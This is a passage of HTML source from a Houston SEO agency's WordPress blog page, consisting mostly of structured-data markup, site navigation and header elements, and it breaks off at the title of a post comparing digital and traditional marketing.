                "text": "What is business listing in SEO? The company listing is an on the internet version of the Yellow Pages. Each business listing consists of an index of companies noted alphabetically by industry. Specific access is frequently connected to the matching firm website."
            }
        }
    ],
    "image": [
        {
            "@type": "ImageObject",
            "url": "https://foundmeonline.com/wp-content/uploads/2019/07/Found-Me-Online-10-300x217-1200x675.jpg",
            "width": 1200,
            "height": 675,
            "@id": "https://foundmeonline.com/houston-digital-marketing-%26-traditional-marketing/#primaryimage"
        }
    ]
},

{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Home",
            "url": "https://foundmeonline.com/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Custom Website Design",
            "url": "https://foundmeonline.com/custom-web-design-services"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "View Our Designs",
            "url": "https://foundmeonline.com/web-design-company-portfolio/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Hosting",
            "url": "https://foundmeonline.com/hosting-website-maintenance/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "SEO Packages",
            "url": "https://foundmeonline.com/seo-pricing/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Discounted GMB Optimization",
            "url": "https://foundmeonline.com/?ff_landing=1"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Ad Creation",
            "url": "https://ad-display.foundmeonline.com"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Google My Business Marketing",
            "url": "https://foundmeonline.com/google-my-business-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Lead Generation &#038; SEO",
            "url": "https://foundmeonline.com/seo-service-provider/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "OmniChannel Marketing",
            "url": "https://foundmeonline.com/omnichannel-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Reputation Management",
            "url": "https://foundmeonline.com/reputation-management"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Free Marketing Material",
            "url": ""
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Ad Creation",
            "url": "https://ad-display.foundmeonline.com"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FREE Google My Business Marketing Book",
            "url": "https://foundmeonline.com/google-my-business-marketing"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Free Local SEO Blueprint",
            "url": "https://foundmeonline.com/free-local-seo-blueprint"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "About Us",
            "url": "https://foundmeonline.com/about-our-seo-services-team"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Blog",
            "url": "https://foundmeonline.com/houston-seo-blog/"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "FAQ",
            "url": "https://foundmeonline.com/faqs"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://foundmeonline.com#Main Menu",
            "name": "Contact Us",
            "url": "https://foundmeonline.com/contact-us/"
        }
    ]
},

{
    "@context": "https://schema.org/",
    "@type": "WebSite",
    "@id": "https://foundmeonline.com#website",
    "headline": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants",
    "name": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants",
    "description": "Official Google Partner &amp; Full Service SEO Online Marketing Media Company",
    "url": "https://foundmeonline.com",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://foundmeonline.com?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
},

{
    "@context": "https://schema.org/",
    "@type": "BreadcrumbList",
    "@id": "https://foundmeonline.com/houston-digital-marketing-%26-traditional-marketing/#breadcrumb",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://foundmeonline.com",
                "name": "Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://foundmeonline.com/digital-marketing/",
                "name": "Digital Marketing"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://foundmeonline.com/houston-digital-marketing-%26-traditional-marketing/",
                "name": "Understanding The Houston Digital Marketing & Traditional Marketing - Found Me Online"
            }
        }
    ]
},

{
    "@context": "https://schema.org/",
    "@type": "Organization",
    "@id": "https://foundmeonline.com#Organization",
    "name": "Found Me Online – Local SEO Expert &amp; Search Engine Optimization Consultants",
    "url": "https://foundmeonline.com",
    "sameAs": [],
    "legalName": "Found Me Online - Local SEO Expert & Search Engine Optimization Consultants",
    "logo": {
        "@type": "ImageObject",
        "url": "https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png",
        "width": "475",
        "height": "145"
    },
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer support",
        "telephone": "+1-866-207-7477",
        "url": "https://foundmeonline.com/contact-us/"
    }
}]
</script>

			<style></style>
			<link rel="icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" />
<meta name="msapplication-TileImage" content="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" />
<link rel="prefetch" href="https://foundmeonline.com/wp-content/themes/themify-ultra/js/themify-script.js?ver=7.9.2" as="script" fetchpriority="low"><link rel="prefetch" href="https://foundmeonline.com/wp-content/themes/themify-ultra/themify/js/modules/themify-sidemenu.js?ver=8.0.2" as="script" fetchpriority="low"><link rel="preload" href="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" as="image" imagesrcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" imagesizes="(max-width: 475px) 100vw, 475px" fetchpriority="high"><style id="tf_gf_fonts_style"></style><link rel="preconnect" href="https://www.google-analytics.com"><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="post-template-default single single-post postid-4812 single-format-standard wp-custom-logo skin-default sidebar1 default_width no-home tb_animation_on elementor-default elementor-kit-6538 ready-view header-top-bar no-fixed-header footer-block search-off single-classic-layout sidemenu-active">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-no-script src="https://www.googletagmanager.com/ns.html?id=GTM-538L6V2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg id="tf_svg" style="display:none"><defs><symbol id="tf-ti-money" viewBox="0 0 32 32"><path d="M20.19 18c1.5 1.25 2.37 3 2.37 4.88a6.33 6.33 0 0 1-5.62 6.18V32h-1.88v-2.94a6.33 6.33 0 0 1-5.62-6.18h1.87a4.47 4.47 0 0 0 3.75 4.3V16.45l-3.44-2.63h-.06v-.06a6.1 6.1 0 0 1-2.12-4.63 6.33 6.33 0 0 1 5.62-6.18V0h1.88v2.94c3.18.44 5.62 3 5.62 6.19l-.94.12-.93-.13a4.47 4.47 0 0 0-3.75-4.3v10.74l3.12 2.38c.06 0 .06.06.13.06zm-7.38-5.63 2.25 1.7V4.8a4.47 4.47 0 0 0-3.75 4.32c0 1.25.57 2.43 1.5 3.25zm4.13 14.82a4.47 4.47 0 0 0 3.75-4.31c0-1.32-.63-2.5-1.69-3.38l-2.06-1.56v9.25z"/></symbol><symbol id="tf-fas-comment" viewBox="0 0 32 32"><path d="M16 2q6.63 0 11.31 3.81t4.7 9.2-4.7 9.18T16 28q-3.5 0-6.69-1.19-4.06 3.2-8.81 3.2-.13 0-.25-.1t-.19-.22q-.12-.31.1-.53t.75-.88 1.4-2.19 1.25-2.9Q0 19.63 0 15q0-5.37 4.69-9.19T15.99 2z"/></symbol></defs></svg><script type="rocketlazyloadscript"> </script>		<div data-rocket-location-hash="d745ee1824171a95449139c3c66e559e" data-elementor-type="header" data-elementor-id="6550" class="elementor elementor-6550 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="9c35fcd880d40e2306948d67c4a58041" class="elementor-section elementor-top-section elementor-element elementor-element-2b0f8d0e elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b0f8d0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5415ab1f" data-id="5415ab1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7660a208 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7660a208" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://foundmeonline.com">
			<img data-tf-not-load="1" fetchpriority="high" decoding="auto" decoding="async" width="475" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20145'%3E%3C/svg%3E" class="attachment-large size-large wp-image-4273" alt="" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" data-lazy-sizes="(max-width: 475px) 100vw, 475px" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" /><noscript><img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" decoding="async" width="475" height="145" src="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png" class="attachment-large size-large wp-image-4273" alt="" srcset="https://foundmeonline.com/wp-content/uploads/2018/10/logo-2.png 475w, https://foundmeonline.com/wp-content/uploads/2018/10/logo-2-300x92.png 300w" sizes="(max-width: 475px) 100vw, 475px" /></noscript>				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-302de814" data-id="302de814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1860b63e elementor-hidden-phone elementor-section-full_width elementor-section-content-space-between elementor-section-height-default elementor-section-height-default" data-id="1860b63e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7ae570dd" data-id="7ae570dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d776d71 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3d776d71" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-clock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Mon - Sat: 9 a.m. - 7 p.m.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-731b494a" data-id="731b494a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c163acc elementor-position-left elementor-vertical-align-middle elementor-widget-tablet__width-initial elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c163acc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-map-pin"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Corporate Office:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						23820 Lenze Rd #C, Spring, TX 77389					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3d153e5f" data-id="3d153e5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d57fe0c elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d57fe0c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+1%20(866)%20207-7477" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:+1%20(866)%20207-7477" >
							Contact Us Today						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						+1 (866) 207-7477					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-4064df78 elementor-section-content-space-evenly elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4064df78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cf17436" data-id="cf17436" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-324b74a7 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="324b74a7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-324b74a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://foundmeonline.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://foundmeonline.com/custom-web-design-services" class="elementor-item">Custom Website Design</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://foundmeonline.com/web-design-company-portfolio/" class="elementor-sub-item">View Our Designs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://foundmeonline.com/hosting-website-maintenance/" class="elementor-sub-item">Hosting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-978"><a href="https://foundmeonline.com/seo-pricing/" class="elementor-item">SEO Packages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9325"><a href="https://foundmeonline.com/?ff_landing=1" class="elementor-sub-item">Discounted GMB Optimization</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9313"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item">Google My Business Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://foundmeonline.com/seo-service-provider/" class="elementor-sub-item">Lead Generation &#038; SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6757"><a href="https://foundmeonline.com/omnichannel-marketing" class="elementor-sub-item">OmniChannel Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://foundmeonline.com/reputation-management" class="elementor-sub-item">Reputation Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6753"><a class="elementor-item"><em> <svg  class="tf_fa tf-ti-money" aria-hidden="true"><use href="#tf-ti-money"></use></svg></em> Free Marketing Material</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9326"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9327"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item">FREE Google My Business Marketing Book</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="https://foundmeonline.com/free-local-seo-blueprint" class="elementor-sub-item">Free Local SEO Blueprint</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://foundmeonline.com/about-our-seo-services-team" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4386"><a href="https://foundmeonline.com/houston-seo-blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://foundmeonline.com/faqs" class="elementor-sub-item">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://foundmeonline.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-324b74a7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://foundmeonline.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://foundmeonline.com/custom-web-design-services" class="elementor-item" tabindex="-1">Custom Website Design</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://foundmeonline.com/web-design-company-portfolio/" class="elementor-sub-item" tabindex="-1">View Our Designs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://foundmeonline.com/hosting-website-maintenance/" class="elementor-sub-item" tabindex="-1">Hosting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-978"><a href="https://foundmeonline.com/seo-pricing/" class="elementor-item" tabindex="-1">SEO Packages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9325"><a href="https://foundmeonline.com/?ff_landing=1" class="elementor-sub-item" tabindex="-1">Discounted GMB Optimization</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9313"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item" tabindex="-1">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item" tabindex="-1">Google My Business Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://foundmeonline.com/seo-service-provider/" class="elementor-sub-item" tabindex="-1">Lead Generation &#038; SEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6757"><a href="https://foundmeonline.com/omnichannel-marketing" class="elementor-sub-item" tabindex="-1">OmniChannel Marketing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9312"><a href="https://foundmeonline.com/reputation-management" class="elementor-sub-item" tabindex="-1">Reputation Management</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6753"><a class="elementor-item" tabindex="-1"><em> <svg  class="tf_fa tf-ti-money" aria-hidden="true"><use href="#tf-ti-money"></use></svg></em> Free Marketing Material</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9326"><a href="https://ad-display.foundmeonline.com" class="elementor-sub-item" tabindex="-1">FREE Ad Creation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9327"><a href="https://foundmeonline.com/google-my-business-marketing" class="elementor-sub-item" tabindex="-1">FREE Google My Business Marketing Book</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="https://foundmeonline.com/free-local-seo-blueprint" class="elementor-sub-item" tabindex="-1">Free Local SEO Blueprint</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://foundmeonline.com/about-our-seo-services-team" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4386"><a href="https://foundmeonline.com/houston-seo-blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://foundmeonline.com/faqs" class="elementor-sub-item" tabindex="-1">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://foundmeonline.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24dfaee8" data-id="24dfaee8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a42610c e-grid-align-right e-grid-align-tablet-center e-grid-align-mobile-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4a42610c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-320e991" href="https://www.facebook.com/foundmeonline" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1491259" href="https://twitter.com/FoundMeOnlineUS" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6c5c7d7" href="https://www.instagram.com/foundmeonline/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e2b95c4" href="https://www.pinterest.com/foundmeonlinespring/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-0d7f79d" href="https://www.youtube.com/channel/UCGu78c8696MT8w9jzaZLxJQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-dcd7cdf" href="https://foundmeonline.tumblr.com" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-9188489" href="https://foundmeonline.com/rss" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<i class="fas fa-rss"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				</div>
			    <!-- layout-container -->
    <div data-rocket-location-hash="f108836ce14c676a3cc7b218ee4079b9" id="layout" class="pagewidth tf_box tf_clearfix">
	<!-- content -->
<main data-rocket-location-hash="0d7d07ea5dceec4c51061bd7f576948c" id="content" class="tf_box tf_clearfix">
        
	<article data-rocket-location-hash="00798d645d9bc7d03f32f33a08efa159" id="post-4812" class="post tf_clearfix post-4812 type-post status-publish format-standard hentry category-digital-marketing category-search-engine-optimization category-seo category-traditional-marketing tag-best-digital-marketing-agency tag-best-local-seo-company tag-best-seo-company tag-consultant-for-seo tag-digital-marketing-expert tag-google-seo-expert tag-local-seo tag-local-seo-company tag-local-seo-expert tag-local-seo-marketing tag-online-marketing-expert tag-search-engine-optimization-consultant tag-search-engine-optimization-consultants tag-search-engine-optimization-expert tag-search-engine-optimization-experts tag-seo-agency tag-seo-consultant tag-seo-consultant-company tag-seo-consultant-services tag-seo-expert tag-seo-expert-usa tag-seo-online-services tag-seo-specialist-near-me tag-top-seo-experts has-post-title no-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	    
	                <figure class="post-image tf_clearfix">
                                                            <a href="https://foundmeonline.com/houston-digital-marketing-%26-traditional-marketing/">
                                        <img data-tf-not-load="1" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20585'%3E%3C/svg%3E" width="1024" height="585" class="size-medium wp-image-4820 alignright" title="Houston Digital Marketing &#038; Traditional Marketing: Which Is More Effective?" alt="Houston Digital Marketing &#038; Traditional Marketing: Which Is More Effective?" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2019/07/Found-Me-Online-10-1024x742-1024x585.jpg"><noscript><img data-tf-not-load="1" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2019/07/Found-Me-Online-10-1024x742-1024x585.jpg" width="1024" height="585" class="size-medium wp-image-4820 alignright" title="Houston Digital Marketing &#038; Traditional Marketing: Which Is More Effective?" alt="Houston Digital Marketing &#038; Traditional Marketing: Which Is More Effective?"></noscript>                                                                    </a>
                                                                </figure>
                    	<div class="post-content">
		<div class="post-content-inner">

			
			<h1 class="post-title entry-title"><a href="https://foundmeonline.com/houston-digital-marketing-%26-traditional-marketing/">Houston Digital Marketing &#038; Traditional Marketing: Which Is More Effective?</a></h1>
							<p class="post-meta entry-meta">
											<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://foundmeonline.com/author/found-me-online-2-2/" rel="author">Found Me Online</a></span></span>
					
					<span class="post-category"><a href="https://foundmeonline.com/digital-marketing/" rel="tag" class="term-digital-marketing">Digital Marketing</a><span class="separator">, </span><a href="https://foundmeonline.com/search-engine-optimization/" rel="tag" class="term-search-engine-optimization">Search Engine Optimization</a><span class="separator">, </span><a href="https://foundmeonline.com/seo/" rel="tag" class="term-seo">SEO</a><span class="separator">, </span><a href="https://foundmeonline.com/traditional-marketing/" rel="tag" class="term-traditional-marketing">Traditional Marketing</a></span>
